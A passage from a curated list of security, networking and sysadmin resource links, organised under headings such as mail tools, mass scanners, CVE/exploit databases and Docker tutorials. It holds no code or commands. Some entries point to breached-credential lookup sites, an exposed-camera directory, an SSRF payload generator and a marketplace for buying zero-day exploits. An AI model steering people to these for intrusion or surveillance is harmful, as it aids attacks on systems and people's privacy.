:small_orange_diamond: <a href="https://blog.erbbysam.com/index.php/2019/02/09/dnsgrep/"><b>DNSGrep</b></a> - quickly searching large DNS datasets.<br>
</p>
##### :black_small_square: Mail
<p>
:small_orange_diamond: <a href="https://luxsci.com/smtp-tls-checker"><b>smtp-tls-checker</b></a> - check an email domain for SMTP TLS support.<br>
:small_orange_diamond: <a href="https://mxtoolbox.com/SuperTool.aspx"><b>MX Toolbox</b></a> - all of your MX record, DNS, blacklist and SMTP diagnostics in one integrated tool.<br>
:small_orange_diamond: <a href="https://www.checktls.com/index.html"><b>Secure Email</b></a> - complete email test tools for email technicians.<br>
:small_orange_diamond: <a href="http://www.blacklistalert.org/"><b>blacklistalert</b></a> - checks to see if your domain is on a Real Time Spam Blacklist.<br>
:small_orange_diamond: <a href="http://multirbl.valli.org/"><b>MultiRBL</b></a> - complete IP check for sending Mailservers.<br>
:small_orange_diamond: <a href="https://dkimvalidator.com/"><b>DKIM SPF & Spam Assassin Validator</b></a> - checks mail authentication and scores messages with Spam Assassin.<br>
</p>
##### :black_small_square: Encoders/Decoders and Regex testing
<p>
:small_orange_diamond: <a href="https://www.url-encode-decode.com/"><b>URL Encode/Decode</b></a> - tool from above to either encode or decode a string of text.<br>
:small_orange_diamond: <a href="https://uncoder.io/"><b>Uncoder</b></a> - the online translator for search queries on log data.<br>
:small_orange_diamond: <a href="https://regex101.com/"><b>Regex101</b></a> - online regex tester and debugger: PHP, PCRE, Python, Golang and JavaScript.<br>
:small_orange_diamond: <a href="https://regexr.com/"><b>RegExr</b></a> - online tool to learn, build, & test Regular Expressions (RegEx / RegExp).<br>
:small_orange_diamond: <a href="https://www.regextester.com/"><b>RegEx Testing</b></a> - online regex testing tool.<br>
:small_orange_diamond: <a href="https://www.regexpal.com/"><b>RegEx Pal</b></a> - online regex testing tool + other tools.<br>
:small_orange_diamond: <a href="https://gchq.github.io/CyberChef/"><b>The Cyber Swiss Army Knife</b></a> - a web app for encryption, encoding, compression and data analysis.<br>
</p>
##### :black_small_square: Net-tools
<p>
:small_orange_diamond: <a href="https://toolbar.netcraft.com/site_report"><b>Netcraft</b></a> - detailed report about the site, helping you to make informed choices about their integrity.<b>*</b><br>
:small_orange_diamond: <a href="https://atlas.ripe.net/"><b>RIPE NCC Atlas</b></a> - a global, open, distributed Internet measurement platform.<br>
:small_orange_diamond: <a href="https://www.robtex.com/"><b>Robtex</b></a> - uses various sources to gather public information about IP numbers, domain names, host names, etc.<br>
:small_orange_diamond: <a href="https://securitytrails.com/"><b>Security Trails</b></a> - APIs for Security Companies, Researchers and Teams.<br>
:small_orange_diamond: <a href="https://tools.keycdn.com/curl"><b>Online Curl</b></a> - curl test, analyze HTTP Response Headers.<br>
:small_orange_diamond: <a href="https://extendsclass.com/"><b>Online Tools for Developers</b></a> - HTTP API tools, testers, encoders, converters, formatters, and other tools.<br>
:small_orange_diamond: <a href="https://ping.eu/"><b>Ping.eu</b></a> - online Ping, Traceroute, DNS lookup, WHOIS and others.<br>
:small_orange_diamond: <a href="https://network-tools.com/"><b>Network-Tools</b></a> - network tools for webmasters, IT technicians & geeks.<br>
:small_orange_diamond: <a href="https://bgpview.io/"><b>BGPview</b></a> - search for any ASN, IP, Prefix or Resource name.<br>
:small_orange_diamond: <a href="https://isbgpsafeyet.com/"><b>Is BGP safe yet?</b></a> - check BGP (RPKI) security of ISPs and other major Internet players.<br>
:small_orange_diamond: <a href="https://riseup.net/"><b>Riseup</b></a> - provides online communication tools for people and groups working on liberatory social change.<br>
:small_orange_diamond: <a href="https://www.virustotal.com/gui/home/upload"><b>VirusTotal</b></a> - analyze suspicious files and URLs to detect types of malware.<br>
</p>
##### :black_small_square: Privacy
<p>
:small_orange_diamond: <a href="https://www.privacytools.io/"><b>privacytools.io</b></a> - provides knowledge and tools to protect your privacy against global mass surveillance.<br>
:small_orange_diamond: <a href="https://dnsprivacy.org/wiki/display/DP/DNS+Privacy+Test+Servers"><b>DNS Privacy Test Servers</b></a> - DNS privacy recursive servers list (with a 'no logging' policy).<br>
</p>
##### :black_small_square: Code parsers/playgrounds
<p>
:small_orange_diamond: <a href="https://www.shellcheck.net/"><b>ShellCheck</b></a> - finds bugs in your shell scripts.<br>
:small_orange_diamond: <a href="https://explainshell.com/"><b>explainshell</b></a> - get interactive help texts for shell commands.<br>
:small_orange_diamond: <a href="https://jsbin.com/?html,output"><b>jsbin</b></a> - live pastebin for HTML, CSS & JavaScript, and more.<br>
:small_orange_diamond: <a href="https://codesandbox.io/"><b>CodeSandbox</b></a> - online code editor for web application development.<br>
:small_orange_diamond: <a href="http://sandbox.onlinephpfunctions.com/"><b>PHP Sandbox</b></a> - test your PHP code with this code tester.<br>
:small_orange_diamond: <a href="https://www.repl.it/"><b>Repl.it</b></a> - an instant IDE to learn, build, collaborate, and host all in one place.<br>
:small_orange_diamond: <a href="http://www.vclfiddle.net/"><b>vclFiddle</b></a> - is an online tool for experimenting with the Varnish Cache VCL.<br>
</p>
##### :black_small_square: Performance
<p>
:small_orange_diamond: <a href="https://gtmetrix.com/"><b>GTmetrix</b></a> - analyze your site’s speed and make it faster.<br>
:small_orange_diamond: <a href="https://performance.sucuri.net/"><b>Sucuri loadtimetester</b></a> - test here the
performance of any of your sites from across the globe.<br>
:small_orange_diamond: <a href="https://tools.pingdom.com/"><b>Pingdom Tools</b></a> - analyze your site’s speed around the world.<br>
:small_orange_diamond: <a href="https://pingme.io/"><b>PingMe.io</b></a> - run website latency tests across multiple geographic regions.<br>
:small_orange_diamond: <a href="https://developers.google.com/speed/pagespeed/insights/"><b>PageSpeed Insights</b></a> - analyze your site’s speed and make it faster.<br>
:small_orange_diamond: <a href="https://web.dev/"><b>web.dev</b></a> - helps developers like you learn and apply the web's modern capabilities to your own sites and apps.<br>
:small_orange_diamond: <a href="https://github.com/GoogleChrome/lighthouse"><b>Lighthouse</b></a> - automated auditing, performance metrics, and best practices for the web.<br>
</p>
##### :black_small_square: Mass scanners (search engines)
<p>
:small_orange_diamond: <a href="https://censys.io/"><b>Censys</b></a> - platform that helps information security practitioners discover, monitor, and analyze devices.<br>
:small_orange_diamond: <a href="https://www.shodan.io/"><b>Shodan</b></a> - the world's first search engine for Internet-connected devices.<br>
:small_orange_diamond: <a href="https://2000.shodan.io/#/"><b>Shodan 2000</b></a> - do you use Shodan for everyday work? This tool looks for randomly generated data from Shodan.<br>
:small_orange_diamond: <a href="https://viz.greynoise.io/table"><b>GreyNoise</b></a> - mass scanner such as Shodan and Censys.<br>
:small_orange_diamond: <a href="https://www.zoomeye.org/"><b>ZoomEye</b></a> - search engine for cyberspace that lets the user find specific network components.<br>
:small_orange_diamond: <a href="https://netograph.io/"><b>netograph</b></a> - tools to monitor and understand deep structure of the web.<br>
:small_orange_diamond: <a href="https://fofa.so/"><b>FOFA</b></a> - is a cyberspace search engine.<br>
:small_orange_diamond: <a href="https://www.onyphe.io/"><b>onyphe</b></a> - is a search engine for open-source and cyber threat intelligence data collected.<br>
:small_orange_diamond: <a href="https://intelx.io/"><b>IntelligenceX</b></a> - is a search engine and data archive.<br>
:small_orange_diamond: <a href="https://app.binaryedge.io/"><b>binaryedge</b></a> - it scan the entire internet space and create real-time threat intelligence streams and reports.<br>
:small_orange_diamond: <a href="https://wigle.net/"><b>wigle</b></a> - is a submission-based catalog of wireless networks. All the networks. Found by Everyone.<br>
:small_orange_diamond: <a href="https://publicwww.com/"><b>PublicWWW</b></a> - find any alphanumeric snippet, signature or keyword in the web pages HTML, JS and CSS code.<br>
:small_orange_diamond: <a href="https://inteltechniques.com/index.html"><b>IntelTechniques</b></a> - this repository contains hundreds of online search utilities.<br>
:small_orange_diamond: <a href="https://hunter.io/"><b>hunter</b></a> - lets you find email addresses in seconds and connect with the people that matter for your business.<br>
:small_orange_diamond: <a href="https://ghostproject.fr/"><b>GhostProject?</b></a> - search by full email address or username.<br>
:small_orange_diamond: <a href="https://www.databreaches.live/"><b>databreaches</b></a> - was my email affected by data breach?<br>
:small_orange_diamond: <a href="https://weleakinfo.com"><b>We Leak Info</b></a> - world's fastest and largest data breach search engine.<br>
:small_orange_diamond: <a href="https://pulsedive.com/"><b>Pulsedive</b></a> - scans of malicious URLs, IPs, and domains, including port scans and web requests.<br>
:small_orange_diamond: <a href="https://buckets.grayhatwarfare.com/"><b>Buckets by Grayhatwarfar</b></a> - database with public search for Open Amazon S3 Buckets and their contents.<br>
:small_orange_diamond: <a href="https://vigilante.pw/"><b>Vigilante.pw</b></a> - the breached database directory.<br>
:small_orange_diamond: <a href="https://builtwith.com/"><b>builtwith</b></a> - find out what websites are built with.<br>
:small_orange_diamond: <a href="https://nerdydata.com/"><b>NerdyData</b></a> - search the web's source code for technologies, across millions of sites.<br>
:small_orange_diamond: <a href="http://zorexeye.com/"><b>zorexeye</b></a> - search for sites, images, apps, softwares & more.<br>
:small_orange_diamond: <a href="https://www.mmnt.net/"><b>Mamont's open FTP Index</b></a> - if a target has an open FTP site with accessible content it will be listed here.<br>
:small_orange_diamond: <a href="https://osintframework.com/"><b>OSINT Framework</b></a> - focused on gathering information from free tools or resources.<br>
:small_orange_diamond: <a href="https://www.maltiverse.com/search"><b>maltiverse</b></a> - is a service oriented to cybersecurity analysts for the advanced analysis of indicators of compromise.<br>
:small_orange_diamond: <a href="https://leakedsource.ru/main/"><b>Leaked Source</b></a> - is a collaboration of data found online in the form of a lookup.<br>
:small_orange_diamond: <a href="https://search.weleakinfo.com/"><b>We Leak Info</b></a> - to help everyday individuals secure their online life, avoiding getting hacked.<br>
:small_orange_diamond: <a href="https://pipl.com/"><b>pipl</b></a> - is the place to find the person behind the email address, social username or phone number.<br>
:small_orange_diamond: <a href="https://abuse.ch/"><b>abuse.ch</b></a> - is operated by a random swiss guy fighting malware for non-profit.<br>
:small_orange_diamond: <a href="http://malc0de.com/database/"><b>malc0de</b></a> - malware search engine.<br>
:small_orange_diamond: <a href="https://cybercrime-tracker.net/index.php"><b>Cybercrime Tracker</b></a> - monitors and tracks various malware families that are used to perpetrate cyber crimes.<br>
:small_orange_diamond: <a href="https://github.com/eth0izzle/shhgit/"><b>shhgit</b></a> - find GitHub secrets in real time.<br>
:small_orange_diamond: <a href="https://searchcode.com/"><b>searchcode</b></a> - helping you find real world examples of functions, API's and libraries.<br>
:small_orange_diamond: <a href="http://www.insecam.org/"><b>Insecam</b></a> - the world biggest directory of online surveillance security cameras.<br>
:small_orange_diamond: <a href="http://index-of.es/"><b>index-of</b></a> - contains great stuff like: security, hacking, reverse engineering, cryptography, programming etc.<br>
:small_orange_diamond: <a href="https://opendata.rapid7.com/"><b>Rapid7 Labs Open Data</b></a> - is a great resources of datasets from Project Sonar.<br>
:small_orange_diamond: <a href="https://webtechsurvey.com/common-response-headers"><b>Common Response Headers</b></a> - the largest database of HTTP response headers.<br>
</p>
##### :black_small_square: Generators
<p>
:small_orange_diamond: <a href="https://thispersondoesnotexist.com/"><b>thispersondoesnotexist</b></a> - generate fake faces in one click - endless possibilities.<br>
:small_orange_diamond: <a href="https://generated.photos"><b>AI Generated Photos</b></a> - 100.000 AI generated faces.<br>
:small_orange_diamond: <a href="https://fakeface.co/"><b>fakeface</b></a> - fake faces browser.<br>
:small_orange_diamond: <a href="https://www.fakenamegenerator.com/"><b>fakenamegenerator</b></a> - your randomly generated identity.<br>
:small_orange_diamond: <a href="https://tools.intigriti.io/redirector/"><b>Intigriti Redirector</b></a> - open redirect/SSRF payload generator.<br>
</p>
##### :black_small_square: Passwords
<p>
:small_orange_diamond: <a href="https://haveibeenpwned.com/"><b>have i been pwned?</b></a> - check if you have an account that has been compromised in a data breach.<br>
:small_orange_diamond: <a href="https://www.dehashed.com/"><b>dehashed</b></a> - is a hacked database search engine.<br>
:small_orange_diamond: <a href="https://leakedsource.ru/"><b>Leaked Source</b></a> - is a collaboration of data found online in the form of a lookup.<br>
</p>
##### :black_small_square: CVE/Exploits databases
<p>
:small_orange_diamond: <a href="https://cve.mitre.org/"><b>CVE Mitre</b></a> - list of publicly known cybersecurity vulnerabilities.<br>
:small_orange_diamond: <a href="https://www.cvedetails.com/"><b>CVE Details</b></a> - CVE security vulnerability advanced database.<br>
:small_orange_diamond: <a href="https://www.exploit-db.com/"><b>Exploit DB</b></a> - CVE compliant archive of public exploits and corresponding vulnerable software.<br>
:small_orange_diamond: <a href="https://0day.today/"><b>0day.today</b></a> - exploits market provides you the possibility to buy zero-day exploits and also to sell 0day exploits.<br>
:small_orange_diamond: <a href="https://sploitus.com/"><b>sploitus</b></a> - the exploit and tools database.<br>
:small_orange_diamond: <a href="https://cxsecurity.com/exploit/"><b>cxsecurity</b></a> - free vulnerability database.<br>
:small_orange_diamond: <a href="https://www.vulncode-db.com/"><b>Vulncode-DB</b></a> - is a database for vulnerabilities and their corresponding source code if available.<br>
:small_orange_diamond: <a href="https://cveapi.com/"><b>cveapi</b></a> - free API for CVE data.<br>
</p>
##### :black_small_square: Mobile apps scanners
<p>
:small_orange_diamond: <a href="https://www.immuniweb.com/mobile/"><b>ImmuniWeb® Mobile App Scanner</b></a> - test security and privacy of mobile apps (iOS & Android).<br>
:small_orange_diamond: <a href="https://vulnerabilitytest.quixxi.com/"><b>Quixxi</b></a> - free Mobile App Vulnerability Scanner for Android & iOS.<br>
:small_orange_diamond: <a href="https://www.ostorlab.co/scan/mobile/"><b>Ostorlab</b></a> - analyzes mobile application to identify vulnerabilities and potential weaknesses.<br>
</p>
##### :black_small_square: Private Search Engines
<p>
:small_orange_diamond: <a href="https://www.startpage.com/"><b>Startpage</b></a> - the world's most private search engine.<br>
:small_orange_diamond: <a href="https://searx.me/"><b>searX</b></a> - a privacy-respecting, hackable metasearch engine.<br>
:small_orange_diamond: <a href="https://darksearch.io/"><b>darksearch</b></a> - the 1st real Dark Web search engine.<br>
:small_orange_diamond: <a href="https://www.qwant.com/"><b>Qwant</b></a> - the search engine that respects your privacy.<br>
:small_orange_diamond: <a href="https://duckduckgo.com/"><b>DuckDuckGo</b></a> - the search engine that doesn't track you.<br>
:small_orange_diamond: <a href="https://swisscows.com/"><b>Swisscows</b></a> - privacy safe web search<br>
:small_orange_diamond: <a href="https://search.disconnect.me/"><b>Disconnect</b></a> - the search engine that anonymizes your searches.<br>
:small_orange_diamond: <a href="https://metager.org/"><b>MetaGer</b></a> - the search engine that uses anonymous proxy and hidden Tor branches.<br>
</p>
##### :black_small_square: Secure Webmail Providers
<p>
:small_orange_diamond: <a href="https://countermail.com/"><b>CounterMail</b></a> - online email service, designed to provide maximum security and privacy.<br>
:small_orange_diamond: <a href="http://mail2tor.com/"><b>Mail2Tor</b></a> - is a Tor Hidden Service that allows anyone to send and receive emails anonymously.<br>
:small_orange_diamond: <a href="https://tutanota.com/"><b>Tutanota</b></a> - is the world's most secure email service and amazingly easy to use.<br>
:small_orange_diamond: <a href="https://protonmail.com/"><b>Protonmail</b></a> - is the world's largest secure email service, developed by CERN and MIT scientists.<br>
:small_orange_diamond: <a href="https://www.startmail.com/en/"><b>Startmail</b></a> - private & encrypted email made easy.<br>
</p>
##### :black_small_square: Crypto
<p>
:small_orange_diamond: <a href="https://keybase.io/"><b>Keybase</b></a> - it's open source and powered by public-key cryptography.<br>
</p>
##### :black_small_square: PGP Keyservers
<p>
:small_orange_diamond: <a href="https://keyserver.ubuntu.com/"><b>SKS OpenPGP Key server</b></a> - services for the SKS keyservers used by OpenPGP.<br>
</p>
#### Systems/Services [<sup>[TOC]</sup>](#anger-table-of-contents)
##### :black_small_square: Operating Systems
<p>
:small_orange_diamond: <a href="http://www.slackware.com/"><b>Slackware</b></a> - the most "Unix-like" Linux distribution.<br>
:small_orange_diamond: <a href="https://www.openbsd.org/"><b>OpenBSD</b></a> - multi-platform 4.4BSD-based UNIX-like operating system.<br>
:small_orange_diamond: <a href="https://hardenedbsd.org/"><b>HardenedBSD</b></a> - HardenedBSD aims to implement innovative exploit mitigation and security solutions.<br>
:small_orange_diamond: <a href="https://www.kali.org/"><b>Kali Linux</b></a> - Linux distribution used for Penetration Testing, Ethical Hacking and network security assessments.<br>
:small_orange_diamond: <a href="https://www.parrotsec.org/"><b>Parrot Security OS</b></a> - cyber security GNU/Linux environment.<br>
:small_orange_diamond: <a href="https://www.backbox.org/"><b>Backbox Linux</b></a> - penetration test and security assessment oriented Ubuntu-based Linux distribution.<br>
:small_orange_diamond: <a href="https://blackarch.org/"><b>BlackArch</b></a> - is an Arch Linux-based penetration testing distribution for penetration testers.<br>
:small_orange_diamond: <a href="https://www.pentoo.ch/"><b>Pentoo</b></a> - is a security-focused livecd based on Gentoo.<br>
:small_orange_diamond: <a href="https://securityonion.net/"><b>Security Onion</b></a> - Linux distro for intrusion detection, enterprise security monitoring, and log management.<br>
:small_orange_diamond: <a href="https://tails.boum.org/"><b>Tails</b></a> - is a live system that aims to preserve your privacy and anonymity.<br>
:small_orange_diamond: <a href="https://github.com/vedetta-com/vedetta"><b>vedetta</b></a> - OpenBSD router boilerplate.<br>
:small_orange_diamond: <a href="https://www.qubes-os.org"><b>Qubes OS</b></a> - is a security-oriented OS that uses Xen-based virtualization.<br>
</p>
##### :black_small_square: HTTP(s) Services
<p>
:small_orange_diamond: <a href="https://varnish-cache.org/"><b>Varnish Cache</b></a> - HTTP accelerator designed for content-heavy dynamic web sites.<br>
:small_orange_diamond: <a href="https://nginx.org/"><b>Nginx</b></a> - open source web and reverse proxy server that is similar to Apache, but very light weight.<br>
:small_orange_diamond: <a href="https://openresty.org/en/"><b>OpenResty</b></a> - is a dynamic web platform based on NGINX and LuaJIT.<br>
:small_orange_diamond: <a href="https://github.com/alibaba/tengine"><b>Tengine</b></a> - a distribution of Nginx with some advanced features.<br>
:small_orange_diamond: <a href="https://caddyserver.com/"><b>Caddy Server</b></a> - is an open source, HTTP/2-enabled web server with HTTPS by default.<br>
:small_orange_diamond: <a href="https://www.haproxy.org/"><b>HAProxy</b></a> - the reliable, high performance TCP/HTTP load balancer.<br>
</p>
##### :black_small_square: DNS Services
<p>
:small_orange_diamond: <a href="https://nlnetlabs.nl/projects/unbound/about/"><b>Unbound</b></a> - validating, recursive, and caching DNS resolver (with TLS).<br>
:small_orange_diamond: <a href="https://www.knot-resolver.cz/"><b>Knot Resolver</b></a> - caching full resolver implementation, including both a resolver library and a daemon.<br>
:small_orange_diamond: <a href="https://www.powerdns.com/"><b>PowerDNS</b></a> - is an open source authoritative DNS server, written in C++ and licensed under the GPL.<br>
</p>
##### :black_small_square: Other Services
<p>
:small_orange_diamond: <a href="https://github.com/z3APA3A/3proxy"><b>3proxy</b></a> - tiny free proxy server.<br>
</p>
##### :black_small_square: Security/hardening
<p>
:small_orange_diamond: <a href="https://twitter.com/EmeraldOnion"><b>Emerald Onion</b></a> - is a 501(c)(3) nonprofit organization and transit internet service provider (ISP) based in Seattle.<br>
:small_orange_diamond: <a href="https://github.com/pi-hole/pi-hole"><b>pi-hole</b></a> - the Pi-hole® is a DNS sinkhole that protects your devices from unwanted content.<br>
:small_orange_diamond: <a href="https://github.com/stamparm/maltrail"><b>maltrail</b></a> - malicious traffic detection system.<br>
:small_orange_diamond: <a href="https://github.com/Netflix/security_monkey"><b>security_monkey</b></a> - monitors AWS, GCP, OpenStack, and GitHub orgs for assets and their changes over time.<br>
:small_orange_diamond: <a href="https://github.com/firecracker-microvm/firecracker"><b>firecracker</b></a> - secure and fast microVMs for serverless computing.<br>
:small_orange_diamond: <a href="https://github.com/StreisandEffect/streisand"><b>streisand</b></a> - sets up a new server running your choice of WireGuard, OpenSSH, OpenVPN, and more.<br>
</p>
#### Networks [<sup>[TOC]</sup>](#anger-table-of-contents)
##### :black_small_square: Tools
<p>
:small_orange_diamond: <a href="https://www.capanalysis.net/ca/"><b>CapAnalysis</b></a> - web visual tool to analyze large amounts of captured network traffic (PCAP analyzer).<br>
:small_orange_diamond: <a href="https://github.com/digitalocean/netbox"><b>netbox</b></a> - IP address management (IPAM) and data center infrastructure management (DCIM) tool.<br>
</p>
##### :black_small_square: Labs
<p>
:small_orange_diamond: <a href="https://labs.networkreliability.engineering/"><b>NRE Labs</b></a> - learn automation by doing it. Right now, right here, in your browser.<br>
</p>
##### :black_small_square: Other
<p>
:small_orange_diamond: <a href="https://ee.lbl.gov/"><b>LBNL's Network Research Group</b></a> - home page of the Network Research Group (NRG).<br>
</p>
#### Containers/Orchestration [<sup>[TOC]</sup>](#anger-table-of-contents)
##### :black_small_square: CLI Tools
<p>
:small_orange_diamond: <a href="https://github.com/google/gvisor"><b>gvisor</b></a> - container runtime sandbox.<br>
:small_orange_diamond: <a href="https://github.com/bcicen/ctop"><b>ctop</b></a> - top-like interface for container metrics.<br>
</p>
##### :black_small_square: Web Tools
<p>
:small_orange_diamond: <a href="https://github.com/moby/moby"><b>Moby</b></a> - a collaborative project for the container ecosystem to assemble container-based system.<br>
:small_orange_diamond: <a href="https://traefik.io/"><b>Traefik</b></a> - open source reverse proxy/load balancer provides easier integration with Docker and Let's encrypt.<br>
:small_orange_diamond: <a href="https://github.com/Kong/kong"><b>kong</b></a> - The Cloud-Native API Gateway.<br>
:small_orange_diamond: <a href="https://github.com/rancher/rancher"><b>rancher</b></a> - complete container management platform.<br>
:small_orange_diamond: <a href="https://github.com/portainer/portainer"><b>portainer</b></a> - making Docker management easy.<br>
:small_orange_diamond: <a href="https://github.com/jwilder/nginx-proxy"><b>nginx-proxy</b></a> - automated nginx proxy for Docker containers using docker-gen.<br>
</p>
##### :black_small_square: Security
<p>
:small_orange_diamond: <a href="https://github.com/docker/docker-bench-security"><b>docker-bench-security</b></a> - is a script that checks for dozens of common best-practices around deploying Docker.<br>
:small_orange_diamond: <a href="https://github.com/aquasecurity/trivy"><b>trivy</b></a> - vulnerability scanner for containers, suitable for CI.<br>
:small_orange_diamond: <a href="https://goharbor.io/"><b>Harbor</b></a> - cloud native registry project that stores, signs, and scans content.<br>
</p>
##### :black_small_square: Manuals/Tutorials/Best Practices
<p>
:small_orange_diamond: <a href="https://github.com/wsargent/docker-cheat-sheet"><b>docker-cheat-sheet</b></a> - a quick reference cheat sheet on Docker.<br>
:small_orange_diamond: <a href="https://github.com/veggiemonk/awesome-docker"><b>awesome-docker</b></a> - a curated list of Docker resources and projects.<br>
:small_orange_diamond: <a href="https://github.com/yeasy/docker_practice"><b>docker_practice</b></a> - learn and understand Docker technologies, with real DevOps practice!<br>
:small_orange_diamond: <a href="https://github.com/docker/labs"><b>labs
</b></a> - is a collection of tutorials for learning how to use Docker with various tools.<br>
:small_orange_diamond: <a href="https://github.com/jessfraz/dockerfiles"><b>dockerfiles</b></a> - various Dockerfiles I use on the desktop and on servers.<br>
:small_orange_diamond: <a href="https://github.com/kelseyhightower/kubernetes-the-hard-way"><b>kubernetes-the-hard-way</b></a> - bootstrap Kubernetes the hard way on Google Cloud Platform. No scripts.<br>
:small_orange_diamond: <a href="https://github.com/jamesward/kubernetes-the-easy-way"><b>kubernetes-the-easy-way</b></a> - bootstrap Kubernetes the easy way on Google Cloud Platform. No scripts.<br>
:small_orange_diamond: <a href="https://github.com/dennyzhang/cheatsheet-kubernetes-A4"><b>cheatsheet-kubernetes-A4</b></a> - Kubernetes CheatSheets in A4.<br>
:small_orange_diamond: <a href="https://github.com/kabachook/k8s-security"><b>k8s-security</b></a> - kubernetes security notes and best practices.<br>
:small_orange_diamond: <a href="https://learnk8s.io/production-best-practices/"><b>kubernetes-production-best-practices</b></a> - checklists with best-practices for production-ready Kubernetes.<br>
:small_orange_diamond: <a href="https://github.com/freach/kubernetes-security-best-practice"><b>kubernetes-production-best-practices</b></a> - kubernetes security - best practice guide.<br>
:small_orange_diamond: <a href="https://github.com/hjacobs/kubernetes-failure-stories"><b>kubernetes-failure-stories</b></a> - is a compilation of public failure/horror stories related to Kubernetes.<br>
</p>
#### Manuals/Howtos/Tutorials [<sup>[TOC]</sup>](#anger-table-of-contents)
##### :black_small_square: Shell/Command line
<p>
:small_orange_diamond: <a href="https://github.com/dylanaraps/pure-bash-bible"><b>pure-bash-bible</b></a> - is a collection of pure bash alternatives to external processes.<br>
:small_orange_diamond: <a href="https://github.com/dylanaraps/pure-sh-bible"><b>pure-sh-bible</b></a> - is a collection of pure POSIX sh alternatives to external processes.<br>
:small_orange_diamond: <a href="https://github.com/Idnan/bash-guide"><b>bash-guide</b></a> - is a guide to learn bash.<br>
:small_orange_diamond: <a href="https://github.com/denysdovhan/bash-handbook"><b>bash-handbook</b></a> - for those who wanna learn Bash.<br>
:small_orange_diamond: <a href="https://wiki.bash-hackers.org/start"><b>The Bash Hackers Wiki</b></a> - hold documentation of any kind about GNU Bash.<br>
:small_orange_diamond: <a href="http://pubs.opengroup.org/onlinepubs/9699919799/utilities/contents.html"><b>Shell & Utilities</b></a> - describes the commands offered to application programs by POSIX-conformant systems.<br>
:small_orange_diamond: <a href="https://github.com/jlevy/the-art-of-command-line"><b>the-art-of-command-line</b></a> - master the command line, in one page.<br>
:small_orange_diamond: <a href="https://google.github.io/styleguide/shellguide.html"><b>Shell Style Guide</b></a> - a shell style guide for Google-originated open-source projects.<br>
</p>
##### :black_small_square: Text Editors
<p>
:small_orange_diamond: <a href="https://vim.rtorr.com/"><b>Vim Cheat Sheet</b></a> - great multi language vim guide.<br>
</p>
##### :black_small_square: Python
<p>
:small_orange_diamond: <a href="https://awesome-python.com/"><b>Awesome Python</b></a> - a curated list of awesome Python frameworks, libraries, software and resources.<br>
:small_orange_diamond: <a href="https://github.com/gto76/python-cheatsheet"><b>python-cheatsheet</b></a> - comprehensive Python cheatsheet.<br>
:small_orange_diamond: <a href="https://www.pythoncheatsheet.org/"><b>pythoncheatsheet.org</b></a> - basic reference for beginner and advanced developers.<br>
</p>
##### :black_small_square: Sed & Awk & Other
<p>
:small_orange_diamond: <a href="https://posts.specterops.io/fawk-yeah-advanced-sed-and-awk-usage-parsing-for-pentesters-3-e5727e11a8ad?gi=c8f9506b26b6"><b>F’Awk Yeah!</b></a> - advanced sed and awk usage (Parsing for Pentesters 3).<br>
</p>
##### :black_small_square: \*nix & Network
<p>
:small_orange_diamond: <a href="https://www.cyberciti.biz/"><b>nixCraft</b></a> - linux and unix tutorials for new and seasoned sysadmin.<br>
:small_orange_diamond: <a href="https://www.tecmint.com/"><b>TecMint</b></a> - the ideal Linux blog for Sysadmins & Geeks.<br>
:small_orange_diamond: <a href="http://www.omnisecu.com/index.php"><b>Omnisecu</b></a> - free Networking, System Administration and Security tutorials.<br>
:small_orange_diamond: <a href="https://github.com/cirosantilli/linux-cheat"><b>linux-cheat</b></a> - Linux tutorials and cheatsheets. Minimal examples. Mostly user-land CLI utilities.<br>
:small_orange_diamond: <a href="https://github.com/snori74/linuxupskillchallenge"><b>linuxupskillchallenge</b></a> - learn the skills required to sysadmin.<br>
:small_orange_diamond: <a href="http://cb.vu/unixtoolbox.xhtml"><b>Unix Toolbox</b></a> - Unix/Linux/BSD commands and tasks which are useful for IT work or for advanced users.<br>
:small_orange_diamond: <a href="https://linux-kernel-labs.github.io/refs/heads/master/index.html"><b>Linux Kernel Teaching</b></a> - is a collection of lectures and labs Linux kernel topics.<br>
:small_orange_diamond: <a href="https://peteris.rocks/blog/htop/"><b>htop explained</b></a> - explanation of everything you can see in htop/top on Linux.<br>
:small_orange_diamond: <a href="https://linuxguideandhints.com/"><b>Linux Guide and Hints</b></a> - tutorials on system administration in Fedora and CentOS.<br>
:small_orange_diamond: <a href="https://github.com/NanXiao/strace-little-book"><b>strace-little-book</b></a> - a little book which introduces strace.<br>
:small_orange_diamond: <a href="https://github.com/goldshtn/linux-tracing-workshop"><b>linux-tracing-workshop</b></a> - examples and hands-on labs for Linux tracing tools workshops.<br>
:small_orange_diamond: <a href="https://github.com/bagder/http2-explained"><b>http2-explained</b></a> - a detailed document explaining and documenting HTTP/2.<br>
:small_orange_diamond: <a href="https://github.com/bagder/http3-explained"><b>http3-explained</b></a> - a document describing the HTTP/3 and QUIC protocols.<br>
:small_orange_diamond: <a href="https://www.manning.com/books/http2-in-action"><b>HTTP/2 in Action</b></a> - an excellent introduction to the new HTTP/2 standard.<br>
:small_orange_diamond: <a href="https://www.saminiir.com/lets-code-tcp-ip-stack-1-ethernet-arp/"><b>Let's code a TCP/IP stack</b></a> - great stuff to learn network and system programming at a deeper level.<br>
:small_orange_diamond: <a href="https://github.com/trimstray/nginx-admins-handbook"><b>Nginx Admin's Handbook</b></a> - describes how to improve NGINX performance, security and other important things.<br>
:small_orange_diamond: <a href="https://github.com/digitalocean/nginxconfig.io"><b>nginxconfig.io</b></a> - NGINX config generator on steroids.<br>
:small_orange_diamond: <a href="https://infosec.mozilla.org/guidelines/openssh"><b>openssh guideline</b></a> - is to help operational teams with the configuration of OpenSSH server and client.<br>
:small_orange_diamond: <a href="https://gravitational.com/blog/ssh-handshake-explained/"><b>SSH Handshake Explained</b></a> - is a relatively brief description of the SSH handshake.<br>
:small_orange_diamond: <a href="https://kb.isc.org/docs/using-this-knowledgebase"><b>ISC's Knowledgebase</b></a> - you'll find some general information about BIND 9, ISC DHCP, and Kea DHCP.<br>
:small_orange_diamond: <a href="https://packetlife.net/"><b>PacketLife.net</b></a> - a place to record notes while studying for Cisco's CCNP certification.<br>
</p>
##### :black_small_square: Microsoft
<p>
:small_orange_diamond: <a href="https://github.com/infosecn1nja/AD-Attack-Defense"><b>AD-Attack-Defense</b></a> - attack and defend active directory using modern post exploitation activity.<br>
</p>
##### :black_small_square: Large-scale systems
<p>
:small_orange_diamond: <a href="https://github.com/donnemartin/system-design-primer"><b>The System Design Primer</b></a> - learn how to design large-scale systems.<br>
:small_orange_diamond: <a href="https://github.com/binhnguyennus/awesome-scalability"><b>Awesome Scalability</b></a> - best practices in building High Scalability, High Availability, High Stability, and more.<br>
